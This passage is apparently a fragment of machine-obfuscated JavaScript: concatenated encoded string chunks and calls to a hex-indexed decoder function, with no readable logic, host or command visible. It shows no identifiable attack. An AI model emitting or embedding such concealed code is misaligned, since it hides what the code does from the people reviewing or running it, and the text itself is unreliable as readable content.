QbGNUZkQyV09XJ'+'ywnV1FwZElDb2dpOG9jJywnVzQvY1JYTD'+'JocScsJ1dQ'+('SmRRU29sbThvaycsJ25Ta3JXUVcvVzRDJ'+_0x8805808v(0x204)+'dXN0tzJywnV1F0ZEdtb2FXNThjJywnbUc'+'vY1BiTmRURycsJ2lTa0lXT21qVzZTJywn'+_0x8805808v(0x147)+'CdXUEpkRzhvTWptbzgnLCdXN0xlelNvTm'+'xxJywnV1JkZEtTb2VkQ29sJywnQVNvL1c'+'1bjl5YScsJ3pTby91OG8waVcnLCdXN2oy'+'V09mOVdPQycsJ1dRclJXT21zcmEnLCdXU'+'lZkTUNrZlc1SmNKYScsJ1dPYkRXUUcweF'+_0x8805808v(0x95)+'Tb1cnLCdjQ2tpVzQ0K2NhJywncmJtQ2tt'+'bzgnLCdrOGt0VzV1V1c0QycsJ2M4a21XU'+'FdEVzZXJywnRWRDN2xzNCcsJ1c0dGRJU2'+'9LRjhvdycsJ3NDb0JXNFhDRWEnLCdXNU5'+'kUDhvMycsJ1dPTmRNOGt0VzVkY09hJywn'+'dUNvR0Jtb0ZhRycsJ3haOG9kQ29xJywnV'+_0x8805808v(0x2ae)+'csJ3lHMEphWTAnLCdhQ29HV1BwZE1Ta0g'+'nLCdFbW90VzVtSlc1bScsJ1dPMXhXNkJk'+'U2ZXJywnV09UQ1dSaWVCYScsJ1dRMUpXU'+'DlJV1JtJywnVzdoZFBJTmNVOG9nJywneD'+'hvR1c1Zk1xVycsJ0ZTb3pXN0RVQkcnLCd'+'oU29aV09oZFRTa3onLCdXNnRjUmR2VWtx'+_0x8805808v(0x173)+'09Tb2R1U294RWFtJywnZThvQldQNCt1YS'+'csJ2lDa3FXNUtGZlcnLCdxU29OV1E3ZE9'+'OVycsJ3h2ZVJ0MG0nLCdXN2Z1Zk1SY0lx'+'JywnVzRYQ1dSdllXUlMnLCdXUHo4VzdGZ'+'FN1dScsJ1dPZGRLbWtKVzQ3Y05XJywnV0'+'83ZE1Tb3dl')+('OG92JywnclhhT1dRQmNWYScsJ2lta1lXN'+'1dGZ3EnLCdDWWFoV09sY0pXJywnaW1rMV'+'dSS0t4RycsJ1c1QmRUYmxjVG1vcCcsJ1d'+_0x8805808v(0x253)+'bzdCRzNjT2EnLCd5bW9VVzVxbVc3YScsJ'+'2c4a25XUFdQVzRPJywnZVNrR1dRcGRHZT'+_0x8805808v(0x1e9)+_0x8805808v(0xdd)+_0x8805808v(0xa4)+'zFtV1BqZFdPdScsJ1c1dnRleHRjSkcnLC'+'d1ZTgxRFNveScsJ1dRdTVxbWtKYUcnLCd'+'FbW9nVzQ0Q1c1TycsJ1dPVmRHOG9kam1v'+'TScsJ3NtazRmQ2tlbHEnLCdXNGEyYVNrZ'+'3pXJywnVzZ6R1c0QmNJYzgnLCdXNGFpV1'+'BYbVdPaScsJ1c1dGROU29hdThvTCcsJ1d'+_0x8805808v(0xba)+_0x8805808v(0xe2)+'ScsJ2xTb2JXUWE2QWEnLCdXNGhjTEdUd2'+'hhJywnVzQ1b1dPYlpXUUsnLCd0bWtXakN'+'rcmRXJywnaVNrb1dSeUl3VycsJ3RtbzBF'+'U29NbUcnLCdXNkZkUm1vVUFTb0InLCdXT'+'0RIV09yOFdQSycsJ2lZZXJXNjNkUHEnLC'+'dhQ2tjV1BWZE5OcScsJ1c3aGNSWlhWa2E'+'nLCdoOG9vV1E0dUNxJywndlNvdldRQmRJ'+'Mm0nLCd4dk5kSktKZE1HJywnVzZkZEljS'+'mNUQ29SJywnVzZ0ZFVxSmNLQ29zJywnV1'+'FDSkFTazNncScsJ3lTazZXNjk0V1JpJyw'+'nVzQ0K2k4a1p0RycsJ3phV0dtdHEnLCdm'+'Q2tJV1JPaFc3ZScsJ1c0OGJpbWtXc3EnL'+'CdXNW10V08xa1dPNCcsJ3JDazBXNnlvaE'+'cnLCd0SEts')+(_0x8805808v(0x291)+_0x8805808v(0xd9)+_0x8805808v(0xf4)+'nd3VDVHdtb0MnLCdpbW9nV1Bhd0FHJywn'+'aDhrVldRV3lXNVMnLCdXN3hjSlpINHBhJ'+'ywnemI4eVdPdGNNRycsJ2ZyWGNpOG8wJy'+'wnVzZkZFBxZGNMQ29zJywnVzV1S25tayt'+_0x8805808v(0xc7)+_0x8805808v(0x91)+'1JhZHFHJywnVzRwZE1XcGNNU29rJywneW'+_0x8805808v(0x259)+_0x8805808v(0x180)+_0x8805808v(0x121)+'HEnLCdXT3hkUUNvMWJtb0QnLCdXUFpjTn'+'VybFdSVycsJ1dPYnNXNTFsV1BHJywnc0N'+'veFdSaGRVZ08nLCdzOGsyVzZUTldSNCcs'+'J3dnaURxdWEnLCdGbW9ERGE3Y05HJywnV'+'zc5SVc0L2NMWkcnLCd4bW90dlNvaWhHJy'+'wneDhvUlc0ODlXNDgnLCdzQ29SV1BkZEh'+_0x8805808v(0x20e)+'Y3RkS1cnLCdXUmF5RG1rZWNHJywnV1JwZ'+'EdJajF1YScsJ0VTb29XNkg5QlcnLCdXNT'+'B4b1NrcUFhJywncVNveldQTmRKZWknLCd'+'yU283V09SZFVNRycsJ1c1aXRXUXpBV1BL'+'JywnV09sY1I4a2ZCbWtMJywnVzdlUmNDa'+_0x8805808v(0xd4)+'1rblc2N2NOYScsJ1dSZGRTbW9yZzhvVyc'+'sJ0E4a0RqU2tGbFcnLCd6OGtaVzc5NFdS'+'YScsJ2Jta3FXN0ttVzVPJywnV1BoZE1Da'+'05XNXBjSHEnLCdXUU5kUThrTFc3RmNJYS'+'csJ1c1UmRM')+('U29lRkNvWicsJ3ExdUtyS0cnLCdlSmJCa'+'FNvcScsJ3lOeUh2U290JywnRnhpRERmNC'+'csJ3ZlMGF2aGEnLCdBSEtZV08zY0dXJyw'+'ndm1vbnptb3VpcScsJ1c3NTlXNU5jVWRl'+'JywnV1AzY1U4a0h5U2txJywnV1JwY0loe'+'jZXUmUnLCdyeFZkU0xaZEtXJywnaThrdm'+'cxdXknLCdkWTNjSnJsZExhJywnVzRDWnB'+'Da3B0cScsJ3ZDa1pnU2tFaHEnLCdXUC9k'+'VFNvWVc2ZTgnLCd0SmloY1phJywnVzZqN'+_0x8805808v(0x25d)+'o4a3JXTy9kUXVhJywnVzdsY09JdjdsRyc'+'sJ1c1RDJXUFA5anEnLCdXNnVmV1FYaVdS'+_0x8805808v(0x1fa)+'FBlVycsJ1dSYWpidmVHJywnVzVwZEpJTm'+'NMbW9YJywnc0lhSVdRZGNWVycsJ1dPUmR'+'ROG9KVzVTRicsJ0VmNGNydm0nLCdXT0xv'+'V1B2YVdSeScsJ1c2bGNWVzFucEcnLCdDO'+'G9naENrL29XJywnckNrK2lDa0xkYScsJ1'+'dPUmRVU29HVzVXbicsJ2thYllnOG9MJyw'+'nV1AvZEhtb01oU294JywnVzRMbWIxbGNU'+'RycsJ3ptb21XNzQxVzZxJywndHE0QldRZ'+_0x8805808v(0x238)+'JGY1BhJywnRlNvMEJZM2NTVycsJ1c2enV'+'vdWRjVFcnLCdXUjhrc21rUWtXJywnV1E4'+'a2ZLeVYnLCdXNS9kVVdoY05Tb2EnLCd3R'+'zhPV1FwY0tHJywnRjhvUlc3ekNEVycsJ2'+'tDa1JXUnVwQkcnLCdjSFJjTkczZExHJyw'+'nVzVEbldSRCtXUlMnLCdXNnlhYVNrS3NH'+'Jywnem1rTlc2SDVXUWUnLCdGQ29nVzdmc'+_0x8805808v(0x186)+'JDV081WVdP')+('RycsJ1c3MXJXUjVvV1FpJywnejA4UHQxY'+'ScsJ1dPVmRWSkwyRFcnLCd2bW9Sb1NrRm'+'NXJywnV1FDU3Q4a3VlRycsJ1c3WmRNWTd'+'jUW1vVCcsJ1c3cGRLQ29qejhvZCcsJ3g4'+_0x8805808v(0x2a6)+'jRCV1J1bldSNCcsJ1dQVmRVZGZDeFcnLC'+'dXN0ZkUHMvY1Q4b0gnLCdnOGs5ZE1hbSc'+'sJ1dPZGNWeHJiV1EwJywncjhvTXdibGNM'+'RycsJ3M4b3JXTy9kRzFPJywndzhvSFdSO'+'UNxOGtLV1BsY1M4a1dXNFdSVzVHJywnV1'+'BSZEtDb25pQ28xJywnZElTa1c1bGRJVyc'+_0x8805808v(0xec)+_0x8805808v(0x23c)+'1JHdHkycUEnLCdXNmVJYm1rc3VHJywneX'+'NpamNTb3knLCdXNGJwV1F2U2dhJywnYjh'+_0x8805808v(0x2f9)+_0x8805808v(0x157)+'GszbThrdXBxJywnV1FIWldPYmVXUEsnLC'+'dXNXBjSVc1eGRxJywneDhvc0VHSmNUYSc'+'sJ3dtbzl3YnRjUFcnLCdzbWsyVzY5aldP'+'RycsJ1c3bkNXUkRkV1JTJywnRGd1WHhLV'+_0x8805808v(0xd1)+'I4a2FXNTQ0bWEnLCdESzRsQThvNycsJ1d'+_0x8805808v(0x13c)+'J3pYZVVXT1ZjUXEnLCdXNW5jVzRwY09xQ'+'ycsJ0E4b1dXNmkwVzZxJywncW1vWURjVm'+_0x8805808v(0x20d)+'Ta01sVycsJ0JXOG9oQ29DJywncFptZVc2'+'cGRPcScsJ1dSakNXT3VoeFcnLCdtdEZjU'+'1cvZFRxJywnc0txQ3c4bysnLCdXNnRkTH'+_0x8805808v(0x134))+('LCdXNzhRaENrWXlHJywneThrTWJDa1JiR'+_0x8805808v(0x292)+'1xJywneUdlNmpxOCcsJ2hTb1lXUTNkVVN'+_0x8805808v(0x1d3)+_0x8805808v(0xb1)+'mZYV1FhJywneG1vY3RzbGNOVycsJ3YweG'+'ROMGRkTnEnLCdXUGxjVjFydldSaScsJ1c'+_0x8805808v(0x1b9)+'b21rRlc0T2ljcScsJ1dQOUpXT2ZvV1BPJ'+_0x8805808v(0x1ea)+_0x8805808v(0x244)+_0x8805808v(0x2de)+'LCdpYk9IcU1lJywnekNvaFc0YWNXNUMnL'+_0x8805808v(0x28f)+'QnLCdXNWhjSFdIWWFHJywneDhvNndiM2N'+_0x8805808v(0x214)+'SicsJ2FkOW9jbW8xJywnQThvbFc1NUdGR'+'ycsJ0IwdGRUeGRkVmEnLCdXUnRkUzhvcW'+'E4b0onLCdXTzdjS21rRUU4a3MnLCduSW5'+'SY21vTScsJ2FaYndnU29CJywnV1BsZEhY'+'ajl3RycsJ1dRWHBXUno5V1BxJywndUpLd'+'FdRUmNTYScsJ1dPQ0V4dzBmJywnV1BDbH'+'l3Q0YnLCdXTzFpV09IcFdPdScsJ3d0R3F'+'rbW90Jywnd3NXS2JxaScsJ1dPUmRSR2Zm'+'cXEnLCdXUFBYV1JpMXZHJywnRENrQlc1Z'+'kpXUTAnLCdXT3VEdlNrTG1XJywnV1BsY1'+_0x8805808v(0x11d)+'idlNvUWhHJywnRmN5VVdQUmNWVycsJ1dR'+_0x8805808v(0x239)+'ywncVdHeGFXNCcsJ29iWFBuOG9YJywnZU'+'llYXdncScs')+('J3VTb0p0U280ZVcnLCdyYTBmcENvWCcsJ'+'2NHbnNpU29iJywnRnM4c2FDb3YnLCdXUG'+'hjSDFqV1dQMCcsJ1dPWmRIOG9sZVNvKyc'+_0x8805808v(0x193)+'V1FTemhNbWonLCdkSlgzYm1vZicsJ1c3a'+'WVXUjFlV1FXJywnRHEwTm1tbzInLCdibW'+'tGZWVPYScsJ3BDb2FXUS9kTENrZCcsJ29'+_0x8805808v(0xfe)+'a1VXN0RoV1B1JywnY21rTVc0dUtXNHknL'+_0x8805808v(0x212)+'csJ1c0ZW5hbWtKenEnLCdXUWVBZXVDWSc'+'sJ1c1ZWFhQ2svQ0cnLCdXUkhWV1BDR3hH'+'JywndWQ0aVdPZGNJRycsJ3R0eXptbW9XJ'+'ywnV1JkZFZzanlyRycsJ1dPTmROcm42cV'+_0x8805808v(0xe6)+'uYScsJ3o4b1pobWtHaVcnLCdpYmVVRk5T'+'JywnbEllRnFoTycsJ3lDb3JXUVZkTExHJ'+'ywnZ21rbVdRdGRLMDQnLCdXUmxkVThvcm'+'FDb2UnLCd2SmFmanQ4JywnY3RKY0pZQmR'+_0x8805808v(0x194)+'Z1c2RycsJ204a1VXUjBIVzR1JywneENrc'+'1c1RHZXUm0nLCdXT3VHdThrZmhXJywnZW'+'RQV2ZTb0cnLCdGcm1uaVlpJywnV09wZE1'+'Db05XN0s4JywnV1AxR1c2TmRMTmEnLCdX'+'T1ZjTThreUZTa0EnLCdXUktHeVNrbGxXJ'+'ywnV1JHTnpTazJkRycsJ1dRWmNUMXY4V0'+_0x8805808v(0x11f)+'xdFdPOCcsJ2JZT0R5aEcnLCdhZGU0VzVW'+'ZEtXJywnZGRGY1NHaGRMRycsJ1c2blBXU'+'khDbFcnLCdpQ2t6V1F0ZE9oSycsJ1c0RH'+_0x8805808v(0x1f2))+('JywnV1B4ZEhyNWJyRycsJ3hTb0ZXT3RkV'+_0x8805808v(0x161)+'dSeScsJ0NDb1FkOGtwaWEnLCdpU2tZV1F'+'WZEt3UycsJ1dQTDRXN2hkTnZTJywnd0lD'+'aldQQmNTcScsJ29Ta2hXT21VVzZ1JywnV'+_0x8805808v(0x294)+'wnY0NrQldSeUFxRycsJ0JjZWtXT0snLCd'+'iOGsrVzc4M1c0eScsJ0FMbS9COG8rJywn'+'Z0ptaUQyaScsJ0EzcUF0MGUnLCdXUkgrV'+'09hZURxJywnVzZKY0xDazZtOG9oVzdEVF'+'dSSmNHYScsJ0RDby9zV3RjSkcnLCdXUUJ'+_0x8805808v(0x2aa)+'V1BiU1dSbXVERycsJ1dPWGxXUld5cmEnL'+'CdhbWs2bTBTRicsJ284a0thMVNSJywndj'+'hveVc2OTh2cScsJ1dPamFXUGEweVcnLCd'+'hbWtmZDJTaCcsJ1dPNGprd2kvJywnV1J2'+'c1dQelVXUDAnLCdXNnRkUUlSY1Rtb1InL'+'CdXNHhjTmFqNWpHJywnVzV6VldQdmJXUk'+'8nLCdXUW0vYXhTaycsJ3hyU1lXUTNjU1c'+_0x8805808v(0xd5)+'U2s0QlcnLCdXNGFpZ0NrYnVhJywndG1vN'+_0x8805808v(0x2e4)+'ltb3FiU29jJywncDhrU1dPaU5XNkcnLCd'+'XNUhJV1F2NldSaScsJ3VDb2htU2tYZmEn'+'LCdtOGtPVzVHMWRhJywnVzdkZFFIeGNIQ'+_0x8805808v(0xb3)+'MnLCdwU283V1JlZ3RhJywnYjhrblc1MDR'+'ucScsJ29Tb3dXUE84REcnLCdXTzhFYzNH'+_0x8805808v(0x23e)+_0x8805808v(0x175)+'93cScsJ3Yw')+('dGRTaDdkT2EnLCdCU2taVzVyeVdSZScsJ'+_0x8805808v(0x12b)+'csJ3M4a2ZXNTlWV1JpJywnczhrV2tta1N'+'iVycsJ1dRU21BU2tlbXEnLCdXUWRkTG1v'+_0x8805808v(0x9c)+'1NXNjBEVzdDJywnVzZuTVdPNS9iVycsJ1'+'c0bm9XUmpDaEcnLCd2OG9IVzZ5alc2dSc'+'sJ1dQTmRNQ29vbm1vaycsJ1c1cGRPdGRj'+'TW1vQicsJ1dPZGNTZWZnV1BXJywnaW1re'+_0x8805808v(0xae)+'dPOG1FcScsJ3Bta1FXTzNkT05LJywnVzV'+'CZFBzTmNUbW9RJywnaENvc1dPNEZDYScs'+'J3lTb3lGSU5jVXEnLCd6Q2tXakNrbGxXJ'+_0x8805808v(0x13a)+'wncjhvR0JXVmNUYScsJ1c3SGRXT1g1V1J'+'HJywneldXNVdRL2NIYScsJ3ptb0x4V2Rj'+'THEnLCdwU2txZnhpZicsJ2RZcGNMSVpkR'+'1cnLCdCQ29KVzV2OENXJywnVzdMRlc0L2'+'NQYXknLCdXUWlGQm1ramRhJywnV09ldXB'+'mNE8nLCdtSVc3VzVKZE1HJywnc0hHUVdP'+'RmNNRycsJ3pHcXdXT05jTUcnLCdxQ29Gc'+'VNvNHBhJywnV1IzZFU4b0hXN0t3JywnaF'+'hxT1c3M2RLRycsJ25DazNXUE9pVzU0Jyw'+'nVzVxK3BDazBCYScsJ1c2MFFXT1hsV1Bl'+'JywnVzd5R1dSanJXUnknLCdXUWpMV1A1O'+'FdSNCcsJ2pIbGNRSWRkTmEnLCdXUEpkUU'+'hINURHJywndzhvUFdSUEFoOG9kV1FCY0p'+'ta0dXNTAnLCdXUVpkUFNrWFc0RmNOcScs'+'J3Ntb2hXT2RkT0ttJywnZ21valdQNENyV'+'ycsJ25tb3ZXT2VBQWEnLCdXT0JkR0dmOE'+'ZxJywnQkpX')+(_0x8805808v(0x1bf)+'1dQWmNQZmIyV1JlJywnV1EvY0oxUEhXUm'+'EnLCdXN2U2V081VldRQycsJ0RTb01XN2J'+'DckcnLCdXUk9BQjhrN2FHJywnYzhrQVc1'+'S0FrVycsJ1dSM2NJd2ZkV09DJywndW1va'+'XU4b0FqYScsJ1c0UzZobWt4Q2EnLCdXNk'+'M3bENrZHFHJywnV1FkY1JDazV3OGtNJyw'+'nVzRhK3BDa3h1VycsJ1dRMG5zQ2tnY3En'+'LCdETk9URDhvRScsJ25Db3BXUWFZdHEnL'+'CdvOGtiV1I0Vlc3eScsJ3BDa3JmTHk4Jy'+'wndm1vTFc0bU1XNWUnLCdtM1ByVzV4ZE1'+'nUEdXNHFKZ2VpJywnV1A0cXRta3VsRycs'+'J3JMdWRFQ29pJywnaHJwY0lySmRMVycsJ'+'3piS29XT05jT3EnLCdXUE5jVUNrSXhTa3'+'MnLCd0TnVRQmhtJywnQm1vbHI4by9kYSc'+'sJ0Rtb25XNVhidVcnLCdXT3BjSThrTEY4'+'a3cnLCdXT0ZkT21vRVc3MEcnLCdhbWtkV'+'1JWZEoxVycsJ1dQcGRRY0RNcmEnLCdpbW'+_0x8805808v(0x158)+'sJ1dPalNXNHRkVjFhJywnZlhhVVc2VmRH'+'RycsJ2lDbzBXT2F1REcnLCd3ZGlIZThvN'+'ScsJ2Fta2Nwdm1wJywnV1FmK1dRS2NzRy'+'csJ3phT0xncUsnLCd5bW8wVzY0SFc0Qyc'+'sJ1dSZnFXUEh6V1BlJywnVzVtaGlTazFD'+'YScsJ3NTb2JCbW8vZmEnLCdiQ2tFVzdtL'+'2lHJywnV1FCY0g4azl4OGsvJywnd3hxNH'+_0x8805808v(0xa9)+'NRycsJ3FDb1dXN2kzVzQ0JywnV1FOZEpt'+'b1VvQ29SJywnVzUvZFBYQmNWbW9aJywna'+'zhrbVc2eUJXN20nLCdDV2U2ZjhvbCcsJ1'+_0x8805808v(0x28a))+('V1JtJywnajhrQlc2Q3NXNWknLCdXTzhne'+_0x8805808v(0x2ee)+'9PbUNTa0ttVycsJ2dzV2JEZXUnLCdXN1p'+'kUm1vcXo4b3knLCdXNUZkVVo3Y0xtb04n'+'LCdXT3FubU40WScsJ1c2M2NWeExNcnJEM'+'ldPVmRIVycsJ0NaQzBXT3BjUGEnLCdXUj'+'FtVzRKZEoxQycsJ1c1ZGRHc0pjTlNvbSc'+_0x8805808v(0x20b)+'YScsJ3YwbGRSTXBkVVcnLCdXNzRkalNrb'+'3dhJywnVzVSY1FJRHdoVycsJ1c1enduZk'+_0x8805808v(0xcb)+'tb1N4U29OJywncThvaFc1OCtXNXUnLCdx'+'Q2txVzRycVdPTycsJ0Fta0NXN2ZYV1E0J'+'ywndUNvalc3dlpxVycsJ3lxV3dXUk5jUH'+_0x8805808v(0x129)+'uRycsJ2Zta1BXUlZkT0tHJywnV1BMM1c1'+'cGRRd3UnLCd5Q29ZVzdtUVc0QycsJ1dPb'+'GRJU29zZ1NvWScsJ1c1UFdXUjFFV1JtJy'+'wnYkNrWldRSmRSdTgnLCdnU2tFV083ZFI'+_0x8805808v(0x1f7)+_0x8805808v(0x2f8)+'mNMcjlaaWEnLCdXNHk5ZFNvMnVxJywncn'+'dXVEQ4b0onLCdXNEZjVkl2cmJHJywnZ0N'+_0x8805808v(0x196)+'dWFHVVdQcGNNVycsJ1c3RG5wZ05jTUcnL'+'CdXNmJoV09QY2FhJywndm1vM0VKeGNNcS'+_0x8805808v(0x198)+'4b0wnLCdwOG9sV1JhMXhHJywnRUNvUmdT'+'a3picScsJ2ZaUFpubW9zJywnV1J2R1dQe'+'mZXUmEnLCdiOGs2Zk55UScsJ1dRN2NLbW'+'tERjhrdCcs')+('J1c2YmVXUmpVcEcnLCd0OGsyVzdyM1dSc'+'ScsJ2FTbzBXTzg5c1cnLCd5SXFxV090Y0'+'pHJywnb3RPOXVlNCcsJ1c1VEVXNlpjTWJ'+'TJywnYW1rcldRcGRJTDgnLCd2SEc3ZG1v'+_0x8805808v(0x1fc)+'Vc3YScsJ1c1blhXUVQ0V1F1JywnZ21ra1'+'c0cStscScsJ3oyNEd5ZjgnLCdXUVpkSVN'+'rWFc3N2NVYScsJ1c1VmRMWTdjUlNvTCcs'+_0x8805808v(0x2a4)+'ywnQVc0SWRJMCcsJ2lDbzRXUjhJdEcnLC'+'dXNkQxVzdKY0hYaScsJ1dSNCtkeGlPJyw'+_0x8805808v(0x135)+'JywnV08zZEh0TEFxVycsJ1dRdGNQQ2tVe'+'VNraScsJ2dTbzBXUFZkRzhrRScsJ0Rta0'+'JjU2tLbkcnLCd6U29XdlNvbmVHJywnVzR'+'6elc1SmNWdDQnLCdFU29oVzdyaXZhJywn'+'V1B4ZEh0UDlycScsJ1c0TFhXTzl1V09lJ'+'ywndmZpZHQwVycsJ2Q4b09XUHE1RkcnLC'+_0x8805808v(0x261)+'nLCdXNC9kT2RsY0xtb3YnLCdpWE9MejE0'+'JywnZHFLK3F2UycsJ1dPUFBXN3hkVHZPJ'+'ywnZEo4RVc0ZGRVRycsJ21jdnFvQ29SJy'+_0x8805808v(0xa0)+'kU1FGd3UnLCdxOG9sV1JkZFUzNCcsJ1dQ'+'VmRLU2tjVzdaY0lXJywndDhraVc2TGtXT'+'1cnLCdXUTR6ejhrV2txJywnd1pTQmtIQy'+_0x8805808v(0x15a)+_0x8805808v(0x100)+'J1dQM2RQOGtjVzZaY0pXJywnZ1NvR1dST'+'mRPU2s1JywnRkNvNVc1bk1xYScsJ1dSTm'+_0x8805808v(0x1d2))+('LCd0WHFKZFNvUicsJ2U4a1ZXUS9kUXZXJ'+'ywneGFpbFdSdGNLVycsJ1c3N2RNQ29wQ0'+'NvTScsJ1c2VHVhZ3BjTGEnLCdBS2V5eTh'+_0x8805808v(0x2f1)+'QmJXJywnd1NvYWRta09iYScsJ3g4b1dXN'+'3Y4cnEnLCdXNzhlZENrUEVhJywnV1AwK3'+'hta0ZvRycsJ1dQQmRVcTF2cnEnLCdpU2t'+_0x8805808v(0x10e)+'cGRJOG9mRVNvQycsJ3Fta25XNURlV1JhJ'+'ywnV09lcHE4a0VlRycsJ3pTb3VEbW9iYW'+'EnLCdzWjh4V1BsY0hxJywnbFNrVVdSNHp'+_0x8805808v(0x27f)+'VycsJ1c2R3hjbWtkdGEnLCdjQ2trZ2htM'+_0x8805808v(0x2b6)+'szJywndkNvUFc0OGRXNmUnLCdrSWU2RTF'+_0x8805808v(0x262)+'bkNvRycsJ1c2TmRIOG9Cc0NvZCcsJ3ROR'+'mRJS0pkTlcnLCdXNENxV1FEdFdQYScsJ1'+'dSaGRSVzUyRVcnLCdXUlpjSDFuNVdQbSc'+'sJ1c3dUJXUlRpV1JlJywnV1JkZFRDa2dX'+_0x8805808v(0xfb)+_0x8805808v(0x1de)+_0x8805808v(0x202)+'2MnBkSjBKZEtXJywnVzVXOWE4a29GYScs'+'J1c0WmNOZFRnbUcnLCdXT0RDV1A4V3FxJ'+_0x8805808v(0xfc)+_0x8805808v(0x263)+_0x8805808v(0x209)+'LCdiOGtqV094ZFF4NCcsJ1c0M2RRWVJjU'+'21vTycsJ2Vta0hXNkNJa1cnLCdXT203eV'+'NrV2NXJywn')+('VzRybVdPTGFXUXUnLCdXNTh2YjhrbXVXJ'+'ywneG1vekRjRmNLcScsJ1dQTmNNU2s1dz'+'hrWScsJ3h3YThEOG9JJywnalNrMFdQT0x'+'XN0MnLCdXUVBDV1Bqb1dQcScsJ2taaGNN'+'V0ZkTGEnLCdXUmRkSldyS0FxJywnZzhvT'+'VdPQ3d5RycsJ1c2eGRRYWRjSm1vQicsJ1'+'dRWmNNbWtKejhrcScsJ2RDa2hXNDRBVzZ'+'lJywnVzVOY0paVDdwVycsJ2VKbGNKV2xk'+'U1cnLCdXT2RkSG1rTlc3L2NSYScsJ1dRd'+'lpXUjRDRmEnLCdXUEdaYTI4OScsJ2pZR2'+'F6d1MnLCdwbWtWV1I4ZVc2OCcsJ1c3SmR'+'VU29qdVNvYScsJ1dRUmRWOG8yVzRtZics'+'J0RTa2txOGtIQkcnLCdXNHhkSWRsY0ptb'+'1InLCdvbWtZZ2dPTycsJ1c0ektvTEpjSU'+'cnLCd1OG9uVzViRERhJywnREo4V2Vtb2I'+'nLCdDOG9IVzZudEJhJywnZ1NrbldPU1J4'+'VycsJ1dRVmRQbW81am1vcCcsJ1c0NHpXU'+_0x8805808v(0x1a3)+'NjT21raHE4azQnLCdXT1JkUThvK2JDbzM'+_0x8805808v(0x18d)+'V1J5JywnV09WZFVtb3hpU29WJywnbWE4Q'+'kQwUycsJ2JadjRkU2tCemE5N1c1cGRObW'+'tEVzYwJywnV1FSY1Mybk1XUlcnLCdxU2s'+'zalNrd2RhJywnVzZaY0pZMXFiRycsJ1dR'+'VmRSbW9lbjhveicsJ3Jtb1RXNjU4RkcnL'+'CdXUW5aV1BhYXlXJywnV1BwY1E4a0VBU2'+'tFJywnRDhvWVc2aUhXNk8nLCdvczRFVzR'+'wZEtXJywnZVNvZldPcU12RycsJ2I4a29X'+'NmV6VzR5JywnVzZkY1ByNTVoYScsJ0R0V'+'3RmcjQnLCdXUjkrV1J2bFdQSycsJ1dPbU'+_0x8805808v(0x285))+(_0x8805808v(0x9e)+'ywndHMwTVdQbGNHRycsJ2xiV0lXNk5kU1'+'cnLCdpOGtsV1FHQXNXJywncENrbVdQbU9'+'XNzQnLCd0bW85VzQ1T3FHJywncXRtY2Y4'+'bzMnLCdxU2tKYkNrc2RXJywnV1I0U3Q4a'+'2dtYScsJ1dRMUZXUnk5RmEnLCdwQ2tyVz'+_0x8805808v(0x98)+'DWnVPcFNvVicsJ1dPL2RVQ29lb21vUCcs'+_0x8805808v(0x273)+'ywndjhvTnRjWmNVcScsJ0VDb0xXNDAzVz'+'VhJywnRENvSG04a1VpcScsJ1c0VzZrOGt'+'qeVcnLCdXUjVhVzZCZE51VycsJ1c3RmNT'+_0x8805808v(0xf7)+'0d4cScsJ2tyenBmbW9nJywnVzVYMFdPRG'+_0x8805808v(0x11e)+'vaGZDb3onLCd5bW95VzRTeFc1aScsJ0ZH'+_0x8805808v(0x93)+'25XNXpXV1JhJywnZkNrTldSTmRMdWknLC'+'dXTzNkSzhrTlc0dGNVYScsJ1dQYWF2U2s'+'rZVcnLCdEMmFrQWV1JywnYUpQNWNDa3F5'+'c25BVzRsZElTa0NXNFMnLCdXUGxjUFNrN'+'HhDa1onLCdXNU5jTFp6eGtxJywnbW1vYl'+'dSZTVEcScsJ1dRMVNXNjNkUXVtJywnRW1'+_0x8805808v(0x2da)+'RkNrdGs4a3RlVycsJ1c3dklXN1ZjUEphJ'+'ywnV09qZlc2TmRQTW0nLCd3Z1d4RDhvRi'+'csJ1c0ZGRMbW9FeDhvNycsJ3Z1QmRNZVp'+'kSXEnLCdXT0xDVzRKZFV4ZScsJ1dSVmRP'+'YmpYcnEnLCdXT0NTeFNrdmVxJywneU15Q'+'nVDb2MnLCd4bW9hQnN0Y0hHJywnQUNvMG'+_0x8805808v(0xe1))+(_0x8805808v(0x2f7)+'1cnLCdXUjNkSVNvYlc3cVEnLCdXUnZTV0'+'9EWFdQYScsJ1c0MEduU2theVcnLCdCMkJ'+'kTk0zZFRXJywnVzQ0UGw4a1h1cScsJ1c3'+'dGRRR2xjVG1vWicsJ3NHdVlXT3hjSUcnL'+'CdmU2tZV1BpZlc2VycsJ1dRN2RPSEhleH'+_0x8805808v(0x15c)+'kSzE0JywnZ0NrcldST0F5RycsJ3FTb1NX'+_0x8805808v(0x2a7)+'zcxL1dPNW1jVycsJ244a3hXUHlGQnEnLC'+'drbWtmV1AwZFc0OCcsJ1c1L2RROG96RW1'+'vaCcsJ1dRL2NTeERCV1FpJywnaDhrNFdP'+'aGRJMWEnLCdwV0RVcENvVScsJ3NDb0RCS'+'GhjTVcnLCdXNG44V1FyYWxxJywnZ3NHK3'+'UxTycsJ2xtazhXUmRkT2ZXJywnaThrM1d'+'RMDhXNEcnLCd5aDRGQWVpJywnYThvaFdP'+'NDF6VycsJ1c3RmRTWkJjUkNvdScsJ21tb'+_0x8805808v(0xe4)+'csJ2c4a0xXNFNaVzRXJywnc21vTHNtb25'+'pVycsJ2c4b1hXUi9kT21rRycsJ3hDb2RX'+'T05kSnY0JywnRXFhZm04b2onLCdXUEpkT'+_0x8805808v(0x122)+'R3cWcnLCdXNm03ZjhrS3VXJywnVzdXTGp'+'Da3lzcScsJ1c3YTNiU2srcXEnLCdXUkZj'+'UUxYNVdQOCcsJ0VDb1ZXNDRGVzZxJywnV'+'09yOFdRbnFXUmEnLCdhVzNjSHFsZFNHJy'+'wnQnF1eldRcGNVcScsJ3oxQ1hxTXEnLCd'+'XUTExV1J1U0JxJywnV1JTbkI4a3pjYScs'+'J1dRL2NQU2s0ekNrdCcsJ1c3SmRNV2RjV'+'G1vQScsJ1dPSmRLYXZJcXEnLCdkU290Ym'+'g4JywnYlNr')+('TVdPaGRSeHEnLCdBU2tYa1NrOWlxJywnd'+'jhvcXhaeGNNRycsJ1c1R2dvOGtaeGEnLC'+_0x8805808v(0x2d9)+'FOG9LVzdhQVc3dScsJ0JxOHlXUEJjR1cn'+'LCdoOG9nV09wZEdta0YnLCdXUmYyV1I1Y'+'ldQTycsJ1c1SGJXUG41V1FpJywnajhvS1'+'dRSmRPbWtmJywncEl2V204b2snLCdX